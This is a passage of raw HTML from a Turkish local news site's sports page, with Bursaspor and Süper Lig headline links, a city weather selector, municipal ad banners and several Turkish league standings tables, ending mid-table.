						<img src="/images/haberler/t_bursaspor-mersin-macinda-duduk-o-isimde.jpg" width="186" height="96" alt="Bursaspor-Mersin maçında düdük o isimde!"/>					</a>
					<div class="baslik"><a href="/bursaspor-mersin-macinda-duduk-o-isimde/29055/" title="Bursaspor-Mersin maçında düdük o isimde!">Bursaspor-Mersin maçında düdük o isimde!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursaspor-da-hakki-turker-neden-oynamiyor/29054/" title="Bursaspor'da Hakkı Türker neden oynamıyor?">
						<img src="/images/haberler/t_bursaspor-da-hakki-turker-neden-oynamiyor.jpg" width="186" height="96" alt="Bursaspor'da Hakkı Türker neden oynamıyor?"/>					</a>
					<div class="baslik"><a href="/bursaspor-da-hakki-turker-neden-oynamiyor/29054/" title="Bursaspor'da Hakkı Türker neden oynamıyor?">Bursaspor'da Hakkı Türker neden oynamıyor?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/fenerbahce-aston-villa-maci-saat-kacta-hangi-kanalda/29048/" title="Fenerbahçe-Aston Villa maçı saat kaçta hangi kanalda?">
						<img src="/images/haberler/t_fenerbahce-aston-villa-maci-saat-kacta-hangi-kanalda.jpg" width="186" height="96" alt="Fenerbahçe-Aston Villa maçı saat kaçta hangi kanalda?"/>					</a>
					<div class="baslik"><a href="/fenerbahce-aston-villa-maci-saat-kacta-hangi-kanalda/29048/" title="Fenerbahçe-Aston Villa maçı saat kaçta hangi kanalda?">Fenerbahçe-Aston Villa maçı saat kaçta hangi kanalda?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursaspor-un-gozu-mersin-macinda/29044/" title="Bursaspor'un gözü Mersin maçında!">
						<img src="/images/haberler/t_bursaspor-un-gozu-mersin-macinda.jpg" width="186" height="96" alt="Bursaspor'un gözü Mersin maçında!"/>					</a>
					<div class="baslik"><a href="/bursaspor-un-gozu-mersin-macinda/29044/" title="Bursaspor'un gözü Mersin maçında!">Bursaspor'un gözü Mersin maçında!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursaspor-da-baran-ne-zaman-sahalara-donecek/29043/" title="Bursaspor'da Baran ne zaman sahalara dönecek?">
						<img src="/images/haberler/t_bursaspor-da-baran-ne-zaman-sahalara-donecek.jpeg" width="186" height="96" alt="Bursaspor'da Baran ne zaman sahalara dönecek?"/>					</a>
					<div class="baslik"><a href="/bursaspor-da-baran-ne-zaman-sahalara-donecek/29043/" title="Bursaspor'da Baran ne zaman sahalara dönecek?">Bursaspor'da Baran ne zaman sahalara dönecek?</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="spor/sayfa/2/"><span>2</span></a></li><li><a href="spor/sayfa/3/"><span>3</span></a></li><li><a href="spor/sayfa/369/"><span>369</span></a></li> <li><a href="spor/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/bursa-sallandi/29107/" title="Bursa sallandı">
					<span class="baslik">Bursa sallandı</span>
					<img src="/images/haberler/t_bursa-sallandi.jpeg" width="130" height="75" alt="Bursa sallandı"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-transfer-yapacak-mi-iste-son-gelismeler/28933/" title="Bursaspor transfer yapacak mı? İşte son gelişmeler...">
					<span class="baslik">Bursaspor transfer yapacak mı? İşte..</span>
					<img src="/images/haberler/t_bursaspor-transfer-yapacak-mi-iste-son-gelismeler.jpeg" width="130" height="75" alt="Bursaspor transfer yapacak mı? İşte son gelişmeler..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/victor-osimhen-in-atletico-madrid-macinda-oynayacak-mi/28856/" title="Victor Osimhen’in Atletico Madrid maçında oynayacak mı?">
					<span class="baslik">Victor Osimhen’in Atletico Madrid m..</span>
					<img src="/images/haberler/t_victor-osimhen-in-atletico-madrid-macinda-oynayacak-mi.jpg" width="130" height="75" alt="Victor Osimhen’in Atletico Madrid maçında oynayacak mı?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-sallandi/29107/" title="Bursa sallandı">
					<span class="baslik">Bursa sallandı</span>
					<img src="/images/haberler/t_bursa-sallandi.jpeg" width="130" height="75" alt="Bursa sallandı"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/metas-iscilerinin-istedigi-oldu-tofas-ta-bayram-var/29018/" title="Metaş işçilerinin istediği oldu; TOFAŞ'ta bayram var">
					<span class="baslik">Metaş işçilerinin istediği oldu; TO..</span>
					<img src="/images/haberler/t_metas-iscilerinin-istedigi-oldu-tofas-ta-bayram-var.jpg" width="130" height="75" alt="Metaş işçilerinin istediği oldu; TOFAŞ'ta bayram var"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>18</td>
			<td>13</td>
			<td>1</td>
			<td>4</td>
			<td>40</td>
			<td>13</td>
			<td class="point">43</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>18</td>
			<td>12</td>
			<td>0</td>
			<td>6</td>
			<td>42</td>
			<td>16</td>
			<td class="point">42</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>18</td>
			<td>11</td>
			<td>2</td>
			<td>5</td>
			<td>35</td>
			<td>21</td>
			<td class="point">38</td>
			<td>+14</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>18</td>
			<td>10</td>
			<td>3</td>
			<td>5</td>
			<td>24</td>
			<td>10</td>
			<td class="point">35</td>
			<td>+14</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>18</td>
			<td>9</td>
			<td>4</td>
			<td>5</td>
			<td>31</td>
			<td>22</td>
			<td class="point">32</td>
			<td>+9</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>18</td>
			<td>7</td>
			<td>6</td>
			<td>5</td>
			<td>29</td>
			<td>19</td>
			<td class="point">26</td>
			<td>+10</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>18</td>
			<td>6</td>
			<td>4</td>
			<td>8</td>
			<td>23</td>
			<td>21</td>
			<td class="point">26</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>25</td>
			<td>31</td>
			<td class="point">24</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>18</td>
			<td>6</td>
			<td>7</td>
			<td>5</td>
			<td>16</td>
			<td>19</td>
			<td class="point">23</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>5</td>
			<td>9</td>
			<td>18</td>
			<td>18</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>18</td>
			<td>5</td>
			<td>9</td>
			<td>4</td>
			<td>22</td>
			<td>25</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>18</td>
			<td>4</td>
			<td>8</td>
			<td>6</td>
			<td>21</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-6</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>8</td>
			<td>6</td>
			<td>22</td>
			<td>30</td>
			<td class="point">18</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>18</td>
			<td>3</td>
			<td>8</td>
			<td>7</td>
			<td>14</td>
			<td>24</td>
			<td class="point">16</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>10</td>
			<td>4</td>
			<td>16</td>
			<td>31</td>
			<td class="point">16</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>18</td>
			<td>2</td>
			<td>7</td>
			<td>9</td>
			<td>16</td>
			<td>34</td>
			<td class="point">15</td>
			<td>-18</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>18</td>
			<td>3</td>
			<td>10</td>
			<td>5</td>
			<td>11</td>
			<td>25</td>
			<td class="point">14</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>18</td>
			<td>2</td>
			<td>13</td>
			<td>3</td>
			<td>15</td>
			<td>34</td>
			<td class="point">9</td>
			<td>-19</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>21</td>
			<td>13</td>
			<td>5</td>
			<td>3</td>
			<td>43</td>
			<td>27</td>
			<td class="point">42</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>21</td>
			<td>10</td>
			<td>2</td>
			<td>9</td>
			<td>37</td>
			<td>17</td>
			<td class="point">39</td>
			<td>+20</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>46</td>
			<td>20</td>
			<td class="point">38</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>33</td>
			<td>17</td>
			<td class="point">38</td>
			<td>+16</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>21</td>
			<td>10</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>21</td>
			<td>9</td>
			<td>6</td>
			<td>6</td>
			<td>39</td>
			<td>20</td>
			<td class="point">33</td>
			<td>+19</td>
		</tr><tr>
			<td>7</td>
			<td>Iğdır FK</td>
			<td>21</td>
			<td>9</td>
			<td>6</td>
			<td>6</td>
			<td>30</td>
			<td>28</td>
			<td class="point">33</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Boluspor</td>
			<td>21</td>
			<td>9</td>
			<td>7</td>
			<td>5</td>
			<td>38</td>
			<td>23</td>
			<td class="point">32</td>
			<td>+15</td>
		</tr><tr>
			<td>9</td>
			<td>Keçiörengücü</td>
			<td>21</td>
			<td>7</td>
			<td>5</td>
			<td>9</td>
			<td>38</td>
			<td>25</td>
			<td class="point">30</td>
			<td>+13</td>
		</tr><tr>
			<td>10</td>
			<td>Bandırmaspor</td>
			<td>21</td>
			<td>8</td>
			<td>7</td>
			<td>6</td>
			<td>26</td>
			<td>22</td>
			<td class="point">30</td>
			<td>+4</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>27</td>
			<td>21</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Sivasspor</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>26</td>
			<td>22</td>
			<td class="point">28</td>
			<td>+4</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>21</td>
			<td>6</td>
			<td>5</td>
			<td>10</td>
			<td>30</td>
			<td>32</td>
			<td class="point">28</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Manisa FK</td>
			<td>21</td>
			<td>7</td>
			<td>8</td>
			<td>6</td>
			<td>31</td>
			<td>33</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>15</td>
			<td>Sarıyer</td>
			<td>21</td>
			<td>8</td>
			<td>10</td>
			<td>3</td>
			<td>22</td>
			<td>26</td>
			<td class="point">27</td>
			<td>-4</td>
		</tr><tr>
			<td>16</td>
			<td>Serik Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>9</td>
			<td>5</td>
			<td>23</td>
			<td>37</td>
			<td class="point">26</td>
			<td>-14</td>
		</tr><tr>
			<td>17</td>
			<td>Ümraniyespor</td>
			<td>21</td>
			<td>7</td>
			<td>11</td>
			<td>3</td>
			<td>25</td>
			<td>30</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>21</td>
			<td>6</td>
			<td>10</td>
			<td>5</td>
			<td>32</td>
			<td>40</td>
			<td class="point">23</td>
			<td>-8</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>21</td>
			<td>0</td>
			<td>14</td>
			<td>7</td>
			<td>18</td>
			<td>57</td>
			<td class="point">7</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>21</td>
			<td>0</td>
			<td>19</td>
			<td>2</td>
			<td>15</td>
			<td>92</td>
			<td class="point">28</td>
			<td>-77</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Bursaspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>46</td>
			<td>15</td>
			<td class="point">41</td>
			<td>+31</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>19</td>
			<td>12</td>
			<td>3</td>
			<td>4</td>
			<td>41</td>
			<td>16</td>
			<td class="point">40</td>
			<td>+25</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>19</td>
			<td>11</td>
			<td>4</td>
			<td>4</td>
			<td>47</td>
			<td>21</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>5</td>
			<td>Menemen FK</td>
			<td>19</td>
			<td>10</td>
			<td>4</td>
			<td>5</td>
			<td>38</td>
			<td>21</td>
			<td class="point">35</td>
			<td>+17</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>19</td>
			<td>10</td>
			<td>5</td>
			<td>4</td>
			<td>40</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+26</td>
		</tr><tr>
			<td>7</td>
			<td>Isparta 32 Spor</td>
			<td>19</td>
			<td>9</td>
			<td>5</td>
			<td>5</td>
			<td>40</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>19</td>
			<td>8</td>
			<td>4</td>
			<td>7</td>
			<td>28</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+12</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>19</td>
			<td>8</td>
			<td>5</td>
			<td>6</td>
			<td>33</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>28</td>
			<td class="point">29</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>32</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+13</td>
		</tr><tr>
			<td>12</td>
			<td>Kırklarelispor</td>
			<td>19</td>
			<td>5</td>
			<td>6</td>
			<td>8</td>
			<td>29</td>
			<td>26</td>
			<td class="point">23</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Arnavutköy Belediye</td>
			<td>19</td>
			<td>6</td>
			<td>9</td>
			<td>4</td>
			<td>26</td>
			<td>24</td>
			<td class="point">22</td>
			<td>+2</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>19</td>
			<td>4</td>
			<td>9</td>
			<td>6</td>
			<td>26</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-1</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>19</td>
			<td>4</td>
			<td>12</td>
			<td>3</td>
			<td>22</td>
			<td>52</td>
			<td class="point">15</td>
			<td>-30</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>19</td>
			<td>3</td>
			<td>13</td>
			<td>3</td>
			<td>17</td>
			<td>46</td>
			<td class="point">12</td>
			<td>-29</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>19</td>
			<td>1</td>
			<td>17</td>
			<td>1</td>
			<td>9</td>
			<td>95</td>
			<td class="point">4</td>
			<td>-86</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>19</td>
			<td>0</td>
			<td>17</td>
			<td>2</td>
			<td>8</td>
			<td>69</td>
			<td class="point">43</td>
			<td>-61</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>28</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>22</td>
			<td>9</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>27</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>26</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>17</td>
			<td>8</td>
			<td>3</td>
			<td>6</td>
			<td>19</td>
			<td>14</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>17</td>
			<td>8</td>
			<td>5</td>
			<td>4</td>
			<td>23</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+8</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>17</td>
			<td>7</td>
			<td>5</td>
			<td>5</td>
			<td>25</td>
			<td>18</td>
			<td class="point">26</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Beykoz İshaklıspor</td>
			<td>17</td>
			<td>6</td>
			<td>5</td>
			<td>6</td>
			<td>24</td>
			<td>24</td>
			<td class="point">24</td>
			<td>0</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>22</td>
			<td>23</td>
			<td class="point">22</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>17</td>
			<td>6</td>
